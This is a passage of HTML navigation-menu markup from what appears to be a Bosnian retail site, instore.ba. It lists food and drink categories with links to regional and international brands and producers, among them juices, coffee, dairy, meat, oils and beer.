			<li id="menu-item-3581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li id="menu-item-3582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li id="menu-item-3583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li id="menu-item-3594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li id="menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li id="menu-item-3587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li id="menu-item-3591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li id="menu-item-3592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li id="menu-item-3595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li id="menu-item-3590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li id="menu-item-3593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li id="menu-item-3596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li id="menu-item-3597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li id="menu-item-3598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li id="menu-item-3603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li id="menu-item-3600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li id="menu-item-3601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li id="menu-item-3602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li id="menu-item-3604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li id="menu-item-3609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li id="menu-item-3607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li id="menu-item-3610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li id="menu-item-3612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li id="menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li id="menu-item-3613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li id="menu-item-3608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li id="menu-item-3606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li id="menu-item-3628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li id="menu-item-3630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li id="menu-item-3631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li id="menu-item-4845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li id="menu-item-4846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li id="menu-item-4847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li id="menu-item-4848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li id="menu-item-4858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li id="menu-item-4857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li id="menu-item-4853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li id="menu-item-4849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li id="menu-item-4850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li id="menu-item-4851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li id="menu-item-4852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li id="menu-item-4854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li id="menu-item-4855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li id="menu-item-4856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li id="menu-item-3429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li id="menu-item-4859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li id="menu-item-4862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li id="menu-item-4863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li id="menu-item-4864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li id="menu-item-4865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li id="menu-item-4866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li id="menu-item-4867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li id="menu-item-4869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li id="menu-item-4870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li id="menu-item-4872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li id="menu-item-11910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li id="menu-item-11911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li id="menu-item-12009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li id="menu-item-12010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li id="menu-item-12011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li id="menu-item-11983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li id="menu-item-11984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li id="menu-item-11995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li id="menu-item-11997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li id="menu-item-11996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li id="menu-item-11998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li id="menu-item-11999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li id="menu-item-12000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li id="menu-item-12004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li id="menu-item-12005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li id="menu-item-12002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li id="menu-item-12003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li id="menu-item-12007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li id="menu-item-12014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li id="menu-item-12016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li id="menu-item-12015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li id="menu-item-11966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li id="menu-item-12026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li id="menu-item-12029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li id="menu-item-12030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li id="menu-item-12031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li id="menu-item-12032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li id="menu-item-12033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li id="menu-item-12034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li id="menu-item-12035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li id="menu-item-12036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li id="menu-item-12024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li id="menu-item-12018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li id="menu-item-12019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li id="menu-item-12020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li id="menu-item-12021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li id="menu-item-12022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li id="menu-item-12040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li id="menu-item-12041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li id="menu-item-12042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li id="menu-item-12043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li id="menu-item-12044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li id="menu-item-12045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li id="menu-item-12046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li id="menu-item-12038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li id="menu-item-12048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li id="menu-item-12049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li id="menu-item-12050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li id="menu-item-12052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li id="menu-item-12053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li id="menu-item-12054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li id="menu-item-12055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li id="menu-item-12057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li id="menu-item-12058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li id="menu-item-12059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li id="menu-item-12060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li id="menu-item-12061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li id="menu-item-12064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li id="menu-item-12065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li id="menu-item-12066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li id="menu-item-3423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
